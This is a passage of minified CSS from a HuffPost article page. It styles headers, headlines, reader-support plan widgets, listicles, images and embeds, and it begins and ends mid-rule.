One;font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-decoration:none}body.huffpost-personal .entry__header .headline{font-family:Georgia,serif;font-size:1.875rem;font-weight:700;line-height:2.25rem;padding-bottom:12px}@media (min-width:1024px){body.huffpost-personal .entry__header .headline{font-size:2.75rem;line-height:2.875rem}}.entry-head-container{background:#fff;padding:0 30px;position:relative}@media (max-width:767px){.entry-head-container:before{background:#fff;bottom:99%;content:"";display:block;height:600px;left:0;position:absolute;width:100%;z-index:-1}}.entry-head-container:after{background:#fff;content:"";display:block;height:31px;position:relative;width:100%;z-index:-1}@media (min-width:1024px){.entry-head-container.shift-up{margin-bottom:-70px}}.entry-head-container.shift-down{margin-bottom:30px}.entry-head-container.blog,.entry-head-container.blog:after,.entry-head-container.blog:before,.entry-head-container.invert,.entry-head-container.invert:after,.entry-head-container.invert:before{background:#fff}.entry-head-container.blog{padding-top:15px}.entry-head-container.blog.shift-down:after{height:20px}.entry-head-container.blog .entry__header .label{color:#000}.entry__header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;max-width:100%}@media (min-width:768px){.entry__header{max-width:710px}}@media (min-width:1024px){.entry__header{max-width:969px}}@media (min-width:1280px){.entry__header{max-width:1120px}}.entry__header{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto}.entry__header--with-padding{padding-top:16px}.entry__header .label{color:#444;display:flex;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:600;justify-content:center;letter-spacing:.08125rem;letter-spacing:.0625rem;line-height:1.125rem;padding:15px 0;padding:15px 0 10px;text-decoration:none;text-transform:uppercase}.entry__header .label__image{background:transparent;width:auto}.entry__header .label__link{color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;text-decoration:none;text-decoration:underline}.webview .entry__header .label{padding-top:20px}.entry__header .label--what-women-want .the-text{fill:#fff}.entry-head-container.invert .entry__header .label--what-women-want .the-text{fill:#2e5faf}.entry__header .label--what-women-want .the-background{fill:none}.entry__header .label__content{display:flex}.entry__header .sp-promo-header{display:flex;font-family:Montserrat,sans-serif;font-size:.75rem;justify-content:center;margin-bottom:18px;padding-top:18px;text-transform:uppercase}.entry__header .sp-promo-header--boxed{background-color:#333;border:1px solid #626262;border-radius:4px;color:#fff;display:inline-flex;font-family:ProximaNova;font-size:1rem;font-weight:700;justify-content:center;line-height:1.1875rem;margin:16px 0 1px;padding:4px 10px}.entry__header .sp-promo-header-container{margin:16px 0;text-align:center}.entry__header .sp-promo-disclaimer{border:1px solid #e1e1e1;border-radius:4px;font-family:ProximaNova;margin-top:16px;max-width:738px;min-width:220px}.entry__header .sp-promo-disclaimer__header{background-color:#f5f5f5;border:1px solid #e1e1e1;color:#767676;-moz-column-gap:20px;column-gap:20px;display:flex;font-size:.8125rem;font-weight:700;line-height:1rem;padding:6px 10px}.entry__header .sp-promo-disclaimer__header--amp{margin:0 auto}.entry__header .sp-promo-disclaimer__header a{color:#767676;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info{margin-left:auto;margin-right:18px;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info-icon{color:#767676;height:16px;margin-left:6px;position:absolute;top:-1px;width:16px}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#767676}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{fill:none;stroke:#767676}.entry__header .sp-promo-disclaimer__header .tooltip{flex:0 0 auto;position:relative;text-align:left}.entry__header .sp-promo-disclaimer__header .tooltip:hover .top{display:block}.entry__header .sp-promo-disclaimer__header .tooltip .top{background-color:#333;border:1px solid #626262;border-radius:4px;box-sizing:border-box;color:#f5f5f5;display:none;font-size:.875rem;font-weight:600;line-height:1.0625rem;max-width:328px;min-width:328px;padding:10px;position:absolute;right:-29px;top:-12px;transform:translateY(-100%);z-index:10}.entry__header .sp-promo-disclaimer__header .tooltip .top i{height:10px;margin-left:-10px;overflow:hidden;position:absolute;right:4px;top:100%;width:20px}.entry__header .sp-promo-disclaimer__header .tooltip .top i:after{background-color:#333;border:1px solid #626262;content:"";height:10px;left:50%;position:absolute;transform:translate(-50%,-50%) rotate(45deg);width:10px}.entry__header .sp-promo-disclaimer__content{align-items:center;display:flex;font-size:.875rem;line-height:1.0625rem;padding:10px}.entry__header .sp-promo-disclaimer__content__image-container{align-items:center;display:flex;justify-content:start;margin-right:12px;max-height:65px;max-width:80px;min-height:65px;min-width:80px}.entry__header .sp-promo-disclaimer__content__image-container img{max-height:65px;max-width:80px}.entry__header .headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;line-height:1.21;max-width:1024px;padding-bottom:20px;padding-bottom:16px;text-align:center}.entry__header .dek{color:#313131;font-family:ProximaNova;font-size:1.125rem;letter-spacing:.0125rem;line-height:1.33;max-width:728px;padding-bottom:25px;padding-bottom:16px;text-align:center}.entry__header .dek .emoji{font-style:normal}.entry__header .old-entry-disclaimer{color:#626262;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:600;letter-spacing:0;line-height:1.5rem;margin:16px 0;text-align:center}.entry__header .old-entry-disclaimer__text{text-align:center}.entry__header .old-entry-disclaimer__icon{height:15px;margin:3px 4px 0 0;width:15px}.entry__header .old-entry-disclaimer__icon path{fill:gray-700}.entry__header .old-entry-disclaimer__years{font-weight:800}.entry__header .old-entry-disclaimer a{color:#2e7061;text-decoration:underline}@media (min-width:768px){.entry__header .old-entry-disclaimer__text{text-align:left}}.entry__header .header-disclaimer{background-color:#2d3876;color:#e1e1e1;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:400;height:auto;line-height:1rem;margin:16px auto;max-width:740px;padding:8px;text-align:center;width:auto}.entry__header .header-disclaimer a{color:#fff;text-decoration:underline}@media (min-width:1024px){.entry__header .top-header{align-items:flex-start;display:flex;flex-direction:column}}.entry__header .top-header.has-sticker .label__container{flex:0 1 100%}.entry__header .top-header.has-sticker .label__container img{margin:0 auto}@media (min-width:1024px){.entry__header .top-header.has-sticker .label__container{flex:0 1 auto}}.entry__header .top-header.has-sticker .entry__tag,.entry__header .top-header.has-sticker .label__link{-ms-grid-row-align:center;align-self:center}.entry__header .bottom-header .entry__byline__mini-bio,.entry__header .bottom-header__left .social-buttons{display:none}.entry__header .contributor-disclaimer{background:#efefef;color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.5;margin-top:10px;max-width:720px;padding:24px 16px;text-align:center}.entry__header .contributor-disclaimer a{color:#000}@media (max-width:549px){.entry__header .bottom-header{width:100%}}@media (min-width:768px){.entry__header--with-padding{padding-top:36px}.entry__header .headline{font-size:2.625rem;line-height:2.875rem}.entry__header .dek{font-size:1.25rem;line-height:1.5rem}.entry__header .label{font-size:.9375rem;line-height:.9375rem}.entry__header .sp-promo-disclaimer,.entry__header .sp-promo-header--boxed{margin-left:-10px;margin-right:-10px}}@media (min-width:550px){.entry__header .sp-promo-disclaimer{min-width:328px}}@media (min-width:1024px) and (max-width:1280px){.entry__header .sp-promo-disclaimer{max-width:640px}}@media (min-width:1024px){.entry__header{align-items:start}.entry__header .headline{font-size:3.25rem;line-height:3.25rem;text-align:left}.entry__header .dek{text-align:left}.entry__header .bottom-header{display:flex;flex-direction:column;justify-content:space-between;width:100%}.entry__header .bottom-header__right{display:flex}.entry__header .share-bar--header{-ms-grid-row-align:center;align-self:center}.entry__header .sp-promo-header-container{text-align:left}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-text{margin-bottom:30px;margin-top:30px}.cli-text h2,.cli-text h3{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;line-height:1.3;margin:30px 0}.cli-text h2{font-size:2rem}.cli-text .h3-style,.cli-text h3{font-size:1.75rem}.cli-text p{font-size:1.125rem;line-height:1.56}.cli-text p:not(:first-child){margin:30px 0}.cli-text p.drop-caps:first-letter{color:#f83371;color:#000;float:left;font-family:Montserrat;font-size:3.875rem;font-weight:700;line-height:0;margin:.45em .05em .32em -.07em}.cli-text:first-of-type p.drop-caps:first-letter{font-size:6.1875rem;margin-top:.42em}.cli-text blockquote{color:#4a4a4a;font-family:Georgia,serif;font-size:1.125rem;font-stretch:normal;font-style:italic;font-weight:400;letter-spacing:normal;line-height:1.5;margin:35px 30px}.cli-text ol,.cli-text ul{font-size:1.125rem;line-height:1.5;margin:30px 30px 30px 40px}.cli-text .qa.question{color:#1a1e66;font-family:Montserrat;font-size:1.125rem;font-weight:700;line-height:1.33;margin:40px 0 30px}.cli-text img{display:block;height:auto;max-width:100%}.cli-embed{margin-bottom:30px;margin-top:30px}.cli-embed--full-width{max-width:none!important}.cli-embed__embed-wrapper{position:relative}.cli-embed__embed-wrapper>*{max-width:100%}.cli-embed--audio audio{display:block;margin:30px auto;max-width:100%;outline:0 none;width:450px}.cli-embed--looper{height:0;padding-bottom:56.25%;padding-left:0!important;position:relative;width:100%}.cli-embed--looper .cli-embed__embed-wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.cli-embed--looper video{-o-object-fit:cover;object-fit:cover}.cli-embed--looper video.in-page-anchor:target{padding-top:80px}@media (min-width:768px){.cli-embed--looper video.in-page-anchor:target{padding-top:90px}}.cli-embed--looper{height:auto;padding-bottom:0}.cli-embed--looper .cli-embed__embed-wrapper{position:relative}.cli-embed--looper video{display:block;max-width:100%}.disabled-twitter-tweet,.twitter-tweet{min-height:200px}.bluesky-embed{margin:0 auto}.cli-embed--header-media .cli-embed__embed-wrapper{background-color:#d4d4d4}@media (min-width:1024px){.life .cli-embed--header-media{min-height:90px}}.cli-pullquote{font-family:Georgia,serif;margin-bottom:25px;margin-top:5px;padding-left:30px}.cli-pullquote__content{display:flex;flex-direction:column}.cli-pullquote__quote{color:#000;font-size:1.875rem;font-weight:700;line-height:2.5rem;text-indent:-.5em}.cli-pullquote__attribution{align-self:flex-end;font-family:ProximaNova;font-size:.875rem;font-weight:300;line-height:1.375rem;margin-top:16px}@media (min-width:414px){.cli-pullquote__attribution{font-size:.75rem}}.cli-image__caption,.cli-image__credit{margin-bottom:10px;margin-top:7px;padding:0 30px}@media (min-width:768px){.cli-image__caption,.cli-image__credit{padding:0}}.cli-image{font-family:ProximaNova;font-weight:300;margin-bottom:30px;margin-top:30px}.cli-image--header-media{align-items:center;display:flex;flex-direction:column}.cli-image--header-media .img-sized{max-width:100%}.standard .cli-image:not(.cli-image--header-media){max-width:none!important}.cli-image__source-wrapper{border-bottom:1px dashed #979797;padding-bottom:16px}@media (max-width:767px){.cli-image__source-wrapper{padding:0 16px 16px}}.cli-image img{background-color:#d4d4d4}.cli-image__credit{color:#767676;display:inline;font-size:.625rem;line-height:1.4;text-transform:uppercase}.cli-image__credit a{color:inherit;text-decoration:inherit}.cli-image__credit .credit-container{display:inline}.cli-image__caption{color:#444;display:inline;font-family:Georgia,serif;font-size:.75rem;font-size:.8125rem;line-height:1.1875rem;padding:0}.cli-image__caption p{margin:5px 0}.cli-image .cli-image__spacer{height:16px}.cli-image__credit{padding:0 5px}@media (min-width:768px){.cli-image__spacer{height:7px;height:11px}.cli-image__source-wrapper{padding:0 16px 20px}.cli-image--header-media{padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-image--header-media{display:block;padding-left:0}.cli-image--header-media .cli-image__spacer{height:7px}.cli-image--header-media .cli-image__source-wrapper{padding:0 0 16px}}@media (min-width:971px) and (max-width:1023px){.cli-image--header-media .img-sized__img,.cli-image--header-media .img-sized__placeholder{margin:0 auto}}.cli-listicle{display:flex;flex-flow:column nowrap}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{border:solid #0d0eca;border-width:0 0 2px;margin-bottom:16px;margin-left:auto;margin-right:auto}.cli-listicle.listicleCountDown .listicle-header .count,.cli-listicle.listicleCountUp .listicle-header .count{color:#0d0eca;display:inline-block;font-family:Montserrat,serif;font-size:1.25rem;font-weight:700;padding:6px 0}.cli-listicle .listicle-item--subhead{margin-bottom:2.125rem}.cli-listicle .listicle-item--subhead .subhead-item{font-family:ProximaNova;font-size:32px;font-weight:700}.cli-listicle .listicle-item{font-family:ProximaNova}.cli-listicle .listicle-item-container{margin-bottom:40px}.cli-listicle .listicle-item-container.shadow{padding-bottom:40px;position:relative}.cli-listicle .listicle-item-container.shadow:after{background:#e0e0e0;bottom:0;content:"";height:1px;left:0;position:absolute;transform:translateX(20%);width:70%}.cli-listicle .listicle-item .title-container{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.375rem;font-weight:900;letter-spacing:-.001em;line-height:24px;margin-bottom:30px;margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .credit-container{color:#999;font-size:.6875rem;font-weight:400;letter-spacing:.03em;line-height:14px;margin:5px auto}.cli-listicle .listicle-item .caption-container{color:#444;font-size:1.0625rem;letter-spacing:-.001em;line-height:1.6875rem;margin-left:auto;margin-right:auto;margin-top:30px}.cli-listicle .listicle-item .caption-container p:not(:last-child){margin-bottom:25px}.cli-listicle .listicle-item .caption-container a{color:#0d0eca;text-decoration:none}.cli-listicle .listicle-item .caption-container a:hover{text-decoration:underline}.cli-listicle .listicle-item .collection-item.image .full{display:block;margin:0 auto;max-width:100%}.cli-listicle .listicle-item .collection-item.tweet twitterwidget{margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{margin-left:0!important;margin-right:0!important}.cli-listicle .listicle-item .collection-item.tweet .disabled-twitter-tweet,.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{min-height:200px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal{display:flex;justify-content:space-between}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal .collection-item{flex:1 0;margin-right:4px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal:last-child{margin-right:0}.cli-listicle .listicle-item .collection-item-image-group__images-vertical{display:flex;flex-direction:column}.cli-listicle .listicle-item .collection-item-image-group__images-vertical .collection-item{margin-bottom:4px}.cli-listicle .listicle-item .collection-item-image-group__images-vertical:last-child{margin-bottom:0}.cli-listicle .listicle-item .collection-item-image-group__credit{display:flex}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-separator{color:#999;font-size:.6875rem;margin-right:4px;-ms-grid-row-align:center;align-self:center}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-container{margin:5px 0}@media (max-width:413px){.cli-listicle{max-width:none;padding:0 10px}.cli-listicle .listicle-header-container{margin-left:auto;margin-right:auto;max-width:500px}.cli-listicle .listicle-item-container{padding:0 30px 40px}.cli-listicle .listicle-item-container.wrapped .collection-item.image .img{height:auto}.cli-listicle .listicle-item-container.wrapped .title-container{margin-top:30px}.cli-listicle .listicle-item-container.wrapped .credit-container{padding:0}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:auto;margin-right:auto;max-width:500px}}@media (min-width:414px) and (max-width:768px){.cli-listicle{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:768px){.cli-listicle{margin:0 auto;max-width:630px}.cli-listicle .listicle-header-container,.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{max-width:none;padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-listicle{margin:0 auto;width:100%}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item-container.wrapped .image-container{float:left;margin-right:32px}.cli-listicle .listicle-item-container.wrapped .collection-item.image{height:auto;max-width:352px}.cli-listicle .listicle-item-container.wrapped .collection-item-image-group{max-width:352px}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item .collection-item.image .full{margin:0}}.cli-anthology{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}.cli-anthology 